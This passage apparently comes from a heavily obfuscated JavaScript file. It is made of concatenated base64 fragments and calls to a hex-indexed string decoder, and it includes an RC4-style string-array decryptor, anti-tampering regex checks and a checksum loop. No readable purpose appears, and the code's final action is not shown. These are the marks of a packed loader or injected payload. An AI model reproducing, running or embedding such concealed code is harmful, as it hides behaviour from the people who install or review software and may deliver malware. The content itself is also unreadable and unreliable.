SamdXNnUnLCd5SXRkR21rRVc1Qy'+'csJ0NDb3dXNFdvVzVTJywnZ1NvUFdQU1J'+_0x7942813t(0x284)+_0x7942813t(0x162)+_0x7942813t(0x1f5)+'ZjU3RMR1c0S2wnLCdCZzhOc21vRicsJ3B'+'tbzVobWswVzdDJywnYldxQVc0T3AnLCdw'+'bWt0QzhvQnJXJywnRVNvOFc3cW1XN08nL'+'CdXUGxjTENvOXFta2YnLCdsOGttV1BWZE'+'laRycsJ3BoalZXNmV6JywnY3JmeXJTa2o'+_0x7942813t(0x24d)+_0x7942813t(0x20a)+'mEnLCdXNFRneThvaG5HJywnV08xOVdRNW'+'xXNnknLCdpeHVxVzcxQScsJ2lTa3ZXNmR'+'jTlNvLycsJ284a1JXUEJkTWRpJywnZENr'+'M3o4bzhxRycsJ3ZDa3hXNGxjSUNvNScsJ'+'0JTb2hXUHhkVENvdycsJ3hDazZXNVJjVj'+_0x7942813t(0x178)+'Da2ZXUHEnLCdkYTRrVzVXYicsJ3V3aGRS'+'U2srZ2EnLCdwMldNY1NraScsJ2ZzM2RPU'+'282V1FxJywnV1F1NWM4azZXUGEnLCdwMG'+'lmV1J6QicsJ1dSVzRnOGs1V1JHJywnY1N'+'renptb3Z1YScsJ3dtbzVXUnhkT0NvVScs'+_0x7942813t(0x14d)+'WUnLCdnZmE2a0NrSycsJ1c3WmRKOG8rdV'+'NvMCcsJ2dmUzlhOGtQJywnb21vd1dSNDB'+_0x7942813t(0x2a0)+'TDNkUVcnLCdCU2tyVzZwY1Btb2knLCdjb'+_0x7942813t(0x282)+'d3cmZYaU5D')+('JywnY1NrS1c2M2NUQ280JywnZldEVnRta'+'ysnLCdXN1RrV1JSY0hjOCcsJ29mTzVXUH'+'pmJywnbG1vVFdPbVNXNk8nLCdxU29MV1B'+_0x7942813t(0x215)+'V1A1eScsJ1dPR0ltdWZpJywnbmRyaXJDa'+_0x7942813t(0x1ec)+'ZwVycsJ1c3QmNSdTNkTW1rZicsJ2RDa3p'+'XNDdjUFNvcycsJ1c0OTBzQ290a1cnLCdz'+'Q2s1VzVoY05TbzknLCdXNnVlem1veFdSM'+_0x7942813t(0x221)+'knLCdlbW9WYW1rOFc3dScsJ1c0dGNReFJ'+'kUkNrbCcsJ2tJaWFXN0trJywndkczZFZt'+_0x7942813t(0x26b)+'k5nR1MnLCdpOGtaY3ZaZEpHJywnaWRLSU'+'ZTay8nLCdXNXBjS2FsZElTa0gnLCdXNnF'+_0x7942813t(0x16a)+'ZzB2TycsJ2NhcmNhZGknLCdoQ2twV094Z'+'FZZTycsJ1dRL2ROOG9lV1FpcCcsJ1dSM2'+'NPU281cjhrdycsJ21iTE5jU2tlVzd1K3l'+_0x7942813t(0x296)+'LCdXNm5wVzVKY0pmRycsJ0RTa0VubWtqV'+'08wJywnRnZ0ZExta3ViYScsJ1c0bGRLQ2'+'9hd0NvcycsJ2N1bU9XNDlqJywndFNrTWY'+'4a1NXUVcnLCdpc2U5VzZPYicsJ1c1cGNR'+'WFNQQWEnLCdGQ29hVzdlK1c2bScsJ2tIO'+'WhoWjAnLCdsd2FTV1BQOCcsJ2RKL2RTU2'+'9YV1J5JywnVzZmRVdSVmNSdEMnLCdXNWl'+_0x7942813t(0x293)+'TFNvWUJxJywnazhvNGVTa3ZXNWUnLCdnW'+'FZkUG1vbkZxJywnbHdXcldROUQnLCdmQ2'+'szV1FGZFFj')+(_0x7942813t(0x204)+'XM5Zmd0eScsJ3ptb3pXUkNjanEnLCdXUG'+'hkUmd6MUFhJywnaVNrNG11bGRJVycsJ2N'+'1UHRXNkdOJywnV1BwY0tTb3Z0U2szJywn'+_0x7942813t(0x199)+'zVkY1BiTmRVOGtoJywnRHRET2cxOCcsJ2'+'dLOGlwbWtVJywnV1JaZExhSmRWWWUnLCd'+_0x7942813t(0x23e)+'dycsJ2FZN2RLOG9WV095JywnZ0NreXltb'+'2ZzVycsJ1dScGNMU290eG1rWCcsJ3BxT0'+'NDQ2tQJywnVzZ2SldRSmNIcmknLCdtcnl'+'rVzZPNicsJ1dQclptU29KZmEnLCdXNHI3'+_0x7942813t(0x20c)+'2w4a0NXUlJkSEdtJywnd0NvYVc1R25XNE'+'MnLCdXNWZydW1vRmFHJywnbWNEOURta24'+_0x7942813t(0x20b)+'cG1rVFdRRmRKRzQnLCdqOGthVzZSY1M4b'+'2onLCdEQ28zVzVtM1c3RycsJ1c0eXZuQ2'+_0x7942813t(0x1ac)+_0x7942813t(0x170)+_0x7942813t(0x249)+'UUnLCdkZnJYVzQ4ZicsJ1c0NUlXN0ZjSW'+'VxJywnV1J5R2kwOUQnLCdXT3RkVVNvWVd'+'ScVknLCdhZC9kUlNvTldQeScsJ1dPL2RQ'+'c05kUVpPJywnc0dOZFJTazJXNFMnLCd0O'+'Gs2VzVGY0lTb1cnLCdXUFgrZzhvYWpXJy'+'wnRThvQ1c0OFVXNzQnLCd3U2tpQW1rc0R'+'xJywneUNvZlc2NHdXNjgnLCdDSDE0aXdp'+'JywnYnFMZXJta1InLCdGU2tFZUNrWldSS'+'ycsJ3NTa3ZhQ2tNV1A0JywnY0NrR2gwVm'+'RURycsJ1dQ')+('YVlBWGxkUlcnLCdXNkxsV1FaY0piYScsJ'+_0x7942813t(0x206)+'wndENvSVc2bWlXNE8nLCdvV2hkVDhvcVd'+'QOCcsJ3lDbzJXNVNhVzV5JywnVzRCY0dy'+'ZGRQOGtkJywnazBhSFdQdkknLCdBbW9BV'+'1FWZEhTb0cnLCdpOGt3cThvN3FhJywnRn'+'FkZE9ta3lXN2knLCdGZEh5anhxJywnV1F'+'Dd3NJSmRUcScsJ3l2WmRTU2tiZUcnLCdX'+_0x7942813t(0x251)+_0x7942813t(0x22b)+_0x7942813t(0x29e)+'nZ2NYOXdta1YnLCdXNHY2V1AzY0dkYScs'+'J2ZldnFXNUcrJywnV1JPZm84a3JXUk8nL'+'CdXNDdjUmM3ZEpta24nLCdmOGtIVzYvY0'+'5tb3InLCdjc0RHRG1rQycsJ2xzM2RTOG9'+'weUcnLCdBU29jVzZhWFc0NCcsJ2ltb1RX'+'NFZjVTJ5Jywna21vWGltazNXNnUnLCd4Q'+'295V1J5em1HJywnQ01kZEdta3VsYScsJ2'+'RTb0RXUk8xVzZhJywnZ01hV1dQVG0nLCd'+_0x7942813t(0x28d)+'V1BaZEhTbzBXT09JJywnVzdUSVdSSmNQZ'+'FcnLCdkQ2tnRm1vWndxJywnVzZwY0p1N2'+'RHbWtWJywnVzZYT3o4b01rVycsJ1dQbnJ'+'oOG9ibkcnLCduQ2s5bFNvOWFXJywnazI5'+'WFc2eTcnLCdodEZjT1NraGN0eGRTRycsJ'+'2RTa2JXNDdjUG1rMicsJ1c3bjB6Q29Qa0'+'cnLCducS9kVUNvS0ZXJywnaENrM3lTb0h'+_0x7942813t(0x252)+'LCdBQ2trVzVOY1NDb0QnLCdnSVBQc21rK'+_0x7942813t(0x146)+'tXUENmJywn')+('a2U1WVc2R1onLCd1Y3hkTlNrcVc0NCcsJ'+'3dtb3BXNktHVzR1JywnQlNrVHE4a1p0Vy'+'csJ0QweGRUOGtUZGEnLCdXNDA5ZkNvL2h'+'xJywnV080dGJnVHknLCdXNlhiQ0NvOCcs'+'J0NDb1pXNzRoVzR5JywnVzVwY1BYV0l5Y'+'ScsJ2lydGRKbW9qV09HJywnbUs4YWo4a1'+'knLCdEOG9NVzdLTVc3eScsJ2ptbzlXNGx'+'jVTBxJywnV1BTK3VJZGRJRycsJ0Rybmtq'+'S3EnLCduMXJWbkNvQScsJ0FDa1hXNlpjT'+_0x7942813t(0x22a)+'hOZEdta0MnLCdXNGF3bzhvVWhxJywnVzZ'+'IU1dPRmNQWGknLCdXNzFHVzdoY1VmSycs'+'J2tta0lXNjNjUlNvLycsJ0NIVHNsTE8nL'+'CdmZFRMZWRHJywnbGFaZExtb3lXUXEnLC'+'dXNE80clNvNFdPdScsJ2ZTa1hsMjNkUVc'+_0x7942813t(0x18a)+'OG9xJywnRFNvcVdST2hnYScsJ1dQNENxc'+'zNkVVcnLCdXUHFWYzB6OCcsJ2ozMEZXNE'+'hrJywnV1BaY0lTb0N4bWtpJywnQ1NvZVd'+'RZW5mcScsJ1c2UmRSQ29EeENvZCcsJ3FD'+_0x7942813t(0x172)+'CduMXJMckNrYicsJ1c0SFdESE95eGFqUV'+'c3RmRRcXUnLCdlSDBmVzRTZycsJ3kyQzd'+'xOG9lJywnYUhHSEJta0InLCdCYjF0bTNl'+_0x7942813t(0x19f)+'3ZXJywnVzRiQ1c1UmNLTWUnLCdkZWVNV1'+'B6aicsJ3NTa0ZEbWtFREcnLCdhZWFha1N'+'rdycsJ2lNOC9XT3JzJywnem1ra1c0WmNH'+'U29vJywndk5hSHk4b1InLCdXUVNkamVMe'+_0x7942813t(0x27b)+'1Db1onLCdz')+('ZUJkTThrK2xXJywnQzhvR1dRU0hrYScsJ'+'3NlNFR2U290JywnVzQwN2dTb0JjRycsJ3'+_0x7942813t(0x1d1)+'XcnFpZmUnLCdXNWJKV1BsY0hxdScsJ2ZD'+'bytXNXBjT3hXJywnZ1NvUnA4a2ZXN2knL'+'Cd0OG9iVzZhUFc2YScsJ0FDb2lXT1pkVj'+'hvYycsJ1c1MEJ3Q29XV09HJywnamc4WFd'+'SWFQnLCdvYmpCeThreScsJ2t4Q1dXNG5O'+'JywnVzY5b1dSdGNMWHEnLCdXUTRSbGY5S'+'icsJ1dScGRPQ29LV09lUycsJ0Ntb3ZXUD'+'dkR0NvaicsJ3pJUmNUQ2tRbmEnLCdrV2U'+_0x7942813t(0x269)+_0x7942813t(0x19b)+_0x7942813t(0x1e2)+'duYTNkVG1vZndhJywnaEdsZEttb1FXUU8'+'nLCd4U29pV1Bxb2pxJywna1l4ZE1Da2RX'+'N2RkUXcwJywndjhvNldPQmRQbW9WJywnb'+'0NrS3FTb2NyYScsJ1dPZGRQS1BOQmEnLC'+'dsZTQyVzZMZycsJ2xta09XNUJjUjhvSCc'+'sJ1dQdGNHU28wdkNrUScsJ3I4azB6U2tl'+'RGEnLCdjbWs3bXNhUycsJ1dPbStvQ2tyV'+'1BLJywnVzZtbHJDb21XUWEnLCdxdmFYcT'+'hvQycsJ3ZTb0xXN3laVzZ5JywnV09XS2x'+_0x7942813t(0x285)+_0x7942813t(0x207)+'29qcVcnLCdXUTBwa3diUycsJ1c2MW1XTz'+'djSXNHJywnRENrOGdTa2snLCdXNmpnVzR'+'oY08zdScsJ3BTa2hyOG8ycWEnLCdiU29Z'+'VzVoY0xNaScsJ292VzNXT3paJywnbDhrN'+'Gttb3phVycsJ1dRalhXUXlvVzY4Jywnb0'+'5TMFdSdkcn')+(_0x7942813t(0x276)+'CdXUGRkSjAxdkNhJywnVzVwY1ZJNHJzYS'+_0x7942813t(0x2b0)+'sJ2pXOXVxOGtqJywnV1BTQ3VHL2RUcScs'+'J1c0djVXUnRjVHNDJywnczhvS1dPL2RTU'+'29zJywnb21rN1c0WmNPOG94JywndENren'+'pDb1JXUHY2VzVSY0k4b0RXNFpkVHM4Jyw'+'nZVNvYWZDa0dXN20nLCdGbW92V1JWZFE4'+_0x7942813t(0x259)+'G9SY3EnLCdXNmxjT0hwZFFTa2knLCdmU2'+'s5YThvY2JxJywnamE5M25aVycsJ2g4a2V'+'pcTArJywnYUt1eldSOWgnLCdqcWJUaHRH'+'JywnV1BaZEdTb3dXT2FtJywnekNvS1dPc'+'VNjYScsJ0RtbzJXUUNjb2EnLCdXUWZLen'+'hhJywnYnR0ZEhDby9XT3UnLCdXUUt6Rlh'+'kZFNHJywnaWIzZFJDb0ZXUjQnLCd5Q29M'+'V1JtYWFHJywnVzUzY1QwN2RUOGtVJywnV'+'zdERVdQUmNTV3knLCdXNkd1ekNvVldRVy'+'csJ1c2cVRzU29TV1F1JywnV1JUTWM4b2J'+_0x7942813t(0x24a)+'V2UnLCdtTENqZlNrMScsJ1dRSmRSTFRNe'+'EcnLCdXUEwrV1JUYlc2VycsJ3I4b3BXN0'+'tQVzRHJywnRUNvYVc2U1pXN3knLCdvQ29'+_0x7942813t(0x27e)+'Q2thYVNrTFdQQycsJ25Ta0xXNWhjUDhvO'+'ScsJ1c1VmNVWDhFckcnLCdiQ2tWVzZ0Y0'+'9DbzcnLCdBbWtGcFNrOFdSbScsJ2M4a2h'+'nc0NkJywndjFhWXNtbzInLCdEU2tkeDhr'+'a3NHJywnYzJYbGRtb3InLCdjbWtIYTA3Z'+'E5HJywnZG1vWldSMFpXNHUnLCdkbWtvaH'+_0x7942813t(0x1c3))+('VzQwU21Db1BuRyddO2Z1bmN0aW9uIF8we'+'DgyMzkyNTNlKGEsYil7YT1hLTB4ZTc7dm'+_0x7942813t(0x18b)+'4ODIzOTI1M2VbJ2VrTmV0YiddPT09dW5k'+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+_0x7942813t(0x243)+_0x7942813t(0x297)+'O3ZhciBrPScnO2Zvcih2YXIgbD0weDAsb'+_0x7942813t(0x1f8)+_0x7942813t(0x29d)+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7dSsrKXtyKz0nJScrKCcwMCc'+_0x7942813t(0x22c)+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHg'+'xMDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7bz0obytuW3RdK'+'21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbm'+'d0aCddKSklMHgxMDAscD1uW3RdLG5bdF0'+_0x7942813t(0x290)+'O2Zvcih2YXIgdz0weDA7dzxsWydsZW5nd'+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25b')+('dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x7942813t(0x1a1)+'NoYXJDb2RlJ10obFsnY2hhckNvZGVBdCd'+_0x7942813t(0x233)+_0x7942813t(0x1bc)+'VsnYVFuZVBiJ109aCxfMHg4MjM5MjUzZV'+'snQUtZR3ZtJ109e30sXzB4ODIzOTI1M2V'+'bJ2VrTmV0YiddPSEhW107fXZhciBlPV8w'+'eDgyMzkyNTNkWzB4MF0sZj1hK2UsZz1fM'+_0x7942813t(0x205)+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4ODI'+'zOTI1M2VbJ1BwZ3VEQiddPT09dW5kZWZp'+_0x7942813t(0x15b)+'GlzWydVZ0xlZmgnXT1qLHRoaXNbJ3huSk'+'xvSyddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSndMUXN0J109ZnVuY3Rpb24oKXtyZXR1'+_0x7942813t(0x226)+'kJkJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+_0x7942813t(0x177)+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+'VsncHJvdG90eXBlJ11bJ0JETFd6cSddPW'+'Z1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V'+'4cCh0aGlzWyd6eUtKQmQnXSt0aGlzWydF'+'RnFXcVcnXSksaz1qWyd0ZXN0J10odGhpc'+'1snSndMUXN0J11bJ3RvU3RyaW5nJ10oKS'+_0x7942813t(0x1b8)+'tdGhpc1sneG5KTG9LJ11bMHgwXTtyZXR1'+'cm4gdGhpc1snR0dzSmtEJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnR0dzSmtEJ109Zn'+'VuY3Rpb24o')+(_0x7942813t(0x164)+_0x7942813t(0x17c)+'h0aGlzWydVZ0xlZmgnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnb0V2aWN3J109ZnVuY3Rp'+'b24oail7Zm9yKHZhciBrPTB4MCxsPXRoa'+'XNbJ3huSkxvSyddWydsZW5ndGgnXTtrPG'+_0x7942813t(0x21b)+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1sneG5KT'+'G9LJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+'h0aGlzWyd4bkpMb0snXVsweDBdKTt9LG5'+'ldyBpKF8weDgyMzkyNTNlKVsnQkRMV3px'+'J10oKSxfMHg4MjM5MjUzZVsnUHBndURCJ'+'109ISFbXTt9Yz1fMHg4MjM5MjUzZVsnYV'+'FuZVBiJ10oYyxiKSxfMHg4MjM5MjUzZVs'+'nQUtZR3ZtJ11bZl09Yzt9ZWxzZSBjPWc7'+_0x7942813t(0x182)+'3ZhciBMPV8weDgyMzkyNTNlO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz0tcGFyc2VJbnQ'+'oTCgweDNhYiwnbzMmQicpKStwYXJzZUlu'+'dChMKDB4NDg0LCdvIzFJJykpK3BhcnNlS'+'W50KEwoMHgxMzgsJ2VMdyYnKSkrLXBhcn'+'NlSW50KEwoMHgyN2MsJ2tmaE8nKSkqcGF'+'yc2VJbnQoTCgweDJhMywnZFJ2VycpKStw'+'YXJzZUludChMKDB4NDdlLCdnRWdJJykpK'+'nBhcnNlSW50KEwoMHgxZDgsJ28zJkInKS'+'krcGFyc2VJbnQoTCgweDJmNCwnNSQxRSc'+'pKStwYXJzZUludChMKDB4MzNmLCdBSChM'+_0x7942813t(0x271)+'VltJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+(_0x7942813t(0x28c)+_0x7942813t(0x1db)+'kpO319fShfMHg4MjM5MjUzZCwweDgyN2Y'+'3KSwhZnVuY3Rpb24oKXt2YXIgTT1fMHg4'+_0x7942813t(0x1d8)+_0x7942813t(0x21c)+_0x7942813t(0x238)+'nNSQxRScpXT1mdW5jdGlvbihyKXtyZXR1'+_0x7942813t(0x24e)+'V09ZnVuY3Rpb24ocixzLHQpe3JldHVybi'+'ByKHMsdCk7fSxlW00oMHg0M2IsJ0xxWDc'+'nKV09TSgweDI0YSwnUiFBeicpK00oMHgz'+_0x7942813t(0x1ed)+'ykrTSgweDEzYiwnWW1SWCcpK00oMHgyMm'+'IsJyV3JG0nKSxlW00oMHgzMmQsJzZ2TmQ'+_0x7942813t(0x250)+'ciE9PXM7fSxlW00oMHgzMjUsJ2l5KXEnK'+'V09TSgweDM0YiwnNmp0NicpK00oMHgxMW'+_0x7942813t(0x18d)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxlW00oMHg0M2EsJzJJVkUnK'+'V09TSgweDIyOSwnJEIxVicpKyd0JyxlW0'+'0oMHgyNTgsJ2ZlMjAnKV09TSgweDMxNiw'+'nWXlPKicpK00oMHhlYSwnJXckbScpLGVb'+'TSgweDM5NywnSUV2RScpXT1mdW5jdGlvb'+'ihyKXtyZXR1cm4gcigpO30sZVtNKDB4MW'+_0x7942813t(0x292)+'7cmV0dXJuIHI8czt9LGVbTSgweDE1YSwn'+'Z2l3dCcpXT1mdW5jdGlvbihyLHMpe3Jld'+'HVybiByIT09czt9LGVbTSgweDQ4MCwnJG'+_0x7942813t(0x237))+('dW5jdGlvbihyLHMpe3JldHVybiByPj1zO'+'30sZVtNKDB4MjEyLCc1JDFFJyldPWZ1bm'+_0x7942813t(0x1bb)+'lW00oMHg0NGQsJ0kzVTAnKV09ZnVuY3Rp'+_0x7942813t(0x230)+_0x7942813t(0x153)+'Iscyl7cmV0dXJuIHItczt9LGVbTSgweDF'+'hNywnWFRLVicpXT1NKDB4MTFlLCdZbVJY'+'JykrTSgweDMxOCwnOUklKCcpK00oMHg0O'+_0x7942813t(0x194)+'krTSgweDJhNSwnZUx3JicpK00oMHgyOWY'+'sJzZqdDYnKStNKDB4MzE5LCdnaXd0Jykr'+_0x7942813t(0x272)+'yZ1WzcnKStNKDB4MjBkLCdZKFFdJykrJ3'+'ZdJyxlW00oMHgyYTAsJzUkMUUnKV09TSg'+'weDQ3YSwnNSQxRScpK00oMHgxM2UsJzlm'+'eCUnKStNKDB4MzMzLCc2bEg1JykrTSgwe'+'DFmNCwnZUx3JicpK00oMHgxNWMsJ0lFdk'+_0x7942813t(0x203)+'3MywnTCMkRCcpK00oMHgyMWEsJ0lFdkUn'+'KStNKDB4MzMwLCdBWShAJykrTSgweDQxN'+'CwnczBZRicpK00oMHgzZTgsJzI5JHMnKS'+'tNKDB4M2M3LCcyTTVDJykrTSgweDEwNCw'+_0x7942813t(0x1f3)+_0x7942813t(0x27d)+'W5jdGlvbihyLHMpe3JldHVybiByKHMpO3'+'0sZVtNKDB4MzQ4LCdnaXd0JyldPU0oMHg'+_0x7942813t(0x1ae)+_0x7942813t(0x23a)+'mUsJzJJVkUnKStNKDB4MmQ1LCczNUkxJy'+'krTSgweDFk')+('OSwnZmUyMCcpK00oMHgyMWMsJzZ2TmQnK'+'StNKDB4MmNkLCchYjFWJykrTSgweDMyYS'+_0x7942813t(0x2a9)+_0x7942813t(0x265)+'JVEzJykrTSgweDNmMCwnekNCcScpK00oM'+_0x7942813t(0x27a)+_0x7942813t(0x278)+'yYzMsJ0x2M1knKStNKDB4MjBlLCdmZTIw'+'JykrTSgweDE1ZiwnOUklKCcpK00oMHgxN'+_0x7942813t(0x1f9)+'krTSgweDJjYSwnSEYoUScpK00oMHgyODU'+'sJ15JMksnKStNKDB4MzNlLCczNUkxJykr'+_0x7942813t(0x1fb)+'zJJVkUnKStNKDB4Mzg3LCdrJVEzJykrTS'+_0x7942813t(0x244)+'jJEQnKStNKDB4MWMyLCdEOUw3JykrTSgw'+_0x7942813t(0x188)+'jAnKStNKDB4M2Y4LCdZbVJYJykrTSgweD'+'Q4ZiwnMzVJMScpK00oMHg0MGQsJ3pDQnE'+_0x7942813t(0x15e)+'OCwnJEIxVicpK00oMHgyYWUsJ2YqakMnK'+'StNKDB4MWU3LCc1R0NYJykrTSgweGYwLC'+'dlTHcmJykrTSgweDM5ZSwnaXkpcScpK00'+'oMHgyYjcsJzUkMUUnKStNKDB4MWJlLCdp'+_0x7942813t(0x14a)+'HgzOTMsJ1l5TyonKStNKDB4M2M1LCdrJV'+_0x7942813t(0x1f1)+'xZTIsJzZsSDUnKStNKDB4MTJjLCdZeU8q'+'JykrTSgweDMxMCwnWFRLVicpK00oMHg0M'+'zAsJ2l5KXEnKStNKDB4MWQwLCdvMyZCJy'+'krTSgweDEz')+(_0x7942813t(0x1a3)+'StNKDB4M2IyLCc2dk5kJykrTSgweDI1My'+'wnMk01QycpK00oMHgxODIsJzVHQ1gnKSt'+'NKDB4M2FlLCd6Q0JxJykrTSgweDM5Niwn'+'OUklKCcpK00oMHgyNmIsJ2ZlMjAnKStNK'+'DB4MjliLCdLc0VoJykrTSgweDFiYywnST'+_0x7942813t(0x21a)+'4MTUwLCdzMFlGJykrTSgweDNjNCwnJnVb'+'NycpK00oMHgzZWYsJyRCMVYnKStNKDB4M'+'jgzLCcySVZFJykrTSgweGVjLCdbWHNrJy'+_0x7942813t(0x298)+'sJ2ZlMjAnKStNKDB4MWE0LCdMIyREJykr'+'TSgweDE3NiwnW1hzaycpK00oMHgxNzgsJ'+'yZrcmInKStNKDB4ZmUsJ0Q5TDcnKStNKD'+'B4MzYwLCdvIzFJJykrTSgweGU3LCdnRWd'+'JJykrTSgweDM0YywnQVkoQCcpK00oMHg0'+'MTgsJyZ1WzcnKStNKDB4MmE0LCdkUnZXJ'+'ykrTSgweDNlNSwnZipqQycpK00oMHgxNT'+'UsJ1l5TyonKStNKDB4MmZkLCdlTHcmJyk'+'rTSgweDM1NywnOUklKCcpK00oMHgzMmYs'+'J2RSdlcnKStNKDB4NDYxLCdLc0VoJykrT'+'SgweDEwNiwnTHFYNycpK00oMHgyNTcsJ2'+'l5KXEnKStNKDB4Mjg3LCdIRihRJykrTSg'+_0x7942813t(0x179)+'STEnKStNKDB4MmFkLCdYVEtWJykrTSgwe'+'DQ3NCwnOUklKCcpK00oMHgyZGEsJ0xxWD'+'cnKStNKDB4MTNmLCcldyRtJykrTSgweDN'+'lYiwnaXkpcScpK00oMHgxNDQsJ2tmaE8n'+'KStNKDB4MmI4LCcldyRtJykrTSgweDJkN'+'Cwna2ZoTycpK00oMHgzNzgsJ2RSdlcnKS'+'tNKDB4NDMx')+('LCc2bEg1JykrTSgweDQwYiwnJmtyYicpK'+'00oMHg0MTcsJ15JMksnKStNKDB4MjA1LC'+'dJRXZFJykrTSgweDEzNywnTHFYNycpK00'+'oMHgyZTYsJ3MwWUYnKStNKDB4MjM3LCdB'+'WShAJykrTSgweDNiZiwnZUx3JicpK00oM'+'HgxNTQsJzVHQ1gnKStNKDB4MzQzLCdrZm'+'hPJykrTSgweDQ3MCwnVVtMbycpK00oMHg'+'yMmMsJ3MwWUYnKStNKDB4MzkwLCdlTHcm'+'JykrTSgweDJlZCwnTHYzWScpK00oMHgxZ'+'WIsJzZqdDYnKStNKDB4MjVjLCc2anQ2Jy'+'krTSgweDQ1YywnNSQxRScpK00oMHgzYWM'+'sJ0wjJEQnKStNKDB4MWY5LCcmdVs3Jykr'+'TSgweDI5MSwnWXlPKicpK00oMHgzYTUsJ'+'yV3JG0nKStNKDB4MWM4LCc2bEg1JykrTS'+'gweDE4OCwnOUklKCcpK00oMHg0MjEsJ0x'+_0x7942813t(0x29c)+'eDEyZiwnVGY1YScpK00oMHgzZGUsJ0hGK'+'FEnKStNKDB4MTE4LCc1R0NYJykrTSgweD'+_0x7942813t(0x1d3)+'nKStNKDB4M2ExLCdlTHcmJykrTSgweDNk'+_0x7942813t(0x2a4)+'StNKDB4MWYxLCdrJVEzJykrTSgweDI5Ny'+_0x7942813t(0x1a4)+'NKDB4MzE3LCdBSChMJykrTSgweDQ1Nywn'+'WW1SWCcpK00oMHgzM2MsJzJJVkUnKStNK'+_0x7942813t(0x214)+_0x7942813t(0x171)+'4NDU5LCdBSChMJykrTSgweDExZiwnbzMm'+'QicpK00oMHgxYzYsJzUkMUUnKStNKDB4M'+'jU1LCdmZTIwJykrTSgweDE3ZSwnTHYzWS'+'cpK00oMHgy')+(_0x7942813t(0x1e6)+'ykrTSgweDM1NiwnZUx3JicpK00oMHg0ND'+'IsJ1RmNWEnKStNKDB4MTk2LCdBSChMJyk'+'rTSgweDNiMSwna2ZoTycpK00oMHg0NTIs'+'J0wjJEQnKStNKDB4MjFlLCc1MGpCJykrT'+'SgweDE0YSwnS3NFaCcpK00oMHgxYWYsJz'+'Z2TmQnKStNKDB4MmVlLCdJRXZFJykrTSg'+'weDFlYywnNSQxRScpK00oMHgyOWEsJzI5'+_0x7942813t(0x1be)+'DQ2ZSwnZ0VnSScpK00oMHgyYzAsJ2slUT'+'MnKStNKDB4MjYyLCcma3JiJykrTSgweDM'+'zMiwnMklWRScpK00oMHgyYzksJ1RmNWEn'+'KStNKDB4MjE0LCdBWShAJykrTSgweDNlM'+_0x7942813t(0x1c6)+'tNKDB4MWU0LCcySVZFJykrTSgweDI2Yyw'+'nNUdDWCcpK00oMHgxYWUsJ2RSdlcnKStN'+'KDB4MjhiLCdIRihRJykrTSgweDIwYSwnZ'+'FJ2VycpK00oMHgyYmYsJ2dpd3QnKStNKD'+'B4M2EyLCdZbVJYJykrTSgweDJmMCwnJEI'+'xVicpK00oMHgzYWQsJyFiMVYnKStNKDB4'+'MzczLCckZVltJykrTSgweDFlZCwnIWIxV'+'icpK00oMHgzMzksJ0Q5TDcnKStNKDB4MT'+'UzLCd6Q0JxJykrTSgweDMwNywnNnZOZCc'+'pK00oMHgzZDgsJ1l5TyonKStNKDB4MzI2'+_0x7942813t(0x280)+_0x7942813t(0x18c)+_0x7942813t(0x23d)+_0x7942813t(0x268)+'KmpDJykrTSgweDIyOCwnJnVbNycpK00oM'+'Hg0NzEsJ28zJkInKStNKDB4MjNhLCdZeU'+'8qJykrTSgw')+('eDI3NCwnayVRMycpK00oMHgyMzYsJ0tzR'+_0x7942813t(0x1b7)+_0x7942813t(0x1cb)+_0x7942813t(0x180)+'LCcldyRtJykrKE0oMHgxNDMsJ2dpd3QnK'+_0x7942813t(0x16c)+_0x7942813t(0x1aa)+_0x7942813t(0x28e)+_0x7942813t(0x211)+_0x7942813t(0x1b2)+_0x7942813t(0x1b5)+'4MWMzLCdvIzFJJykrTSgweDJkZiwnaXkp'+'cScpK00oMHgzMDgsJ3pDQnEnKStNKDB4M'+_0x7942813t(0x262)+'cpK00oMHg0NGMsJ0x2M1knKStNKDB4Mjg'+_0x7942813t(0x1d9)+'K00oMHgyMDksJzJNNUMnKStNKDB4MWRlL'+_0x7942813t(0x257)+_0x7942813t(0x18f)+'kUnZXJykrTSgweDM3MiwnTHYzWScpK00o'+_0x7942813t(0x286)+'zFJJykrTSgweDFkMSwnW1hzaycpK00oMH'+'gzMjQsJ2slUTMnKStNKDB4NDI4LCdlTHc'+'mJykrTSgweDNiMywnbzMmQicpK00oMHgy'+'MjAsJzlJJSgnKStNKDB4Mjc3LCcyTTVDJ'+'ykrTSgweDFlNiwnJmtyYicpK00oMHg0Mz'+'csJ0FIKEwnKStNKDB4MzAyLCdnaXd0Jyk'+'rTSgweDM2MywnJmtyYicpK00oMHgyZGMs'+'J2dpd3QnKStNKDB4NDhiLCcyOSRzJykrT'+'SgweDM4YSwnW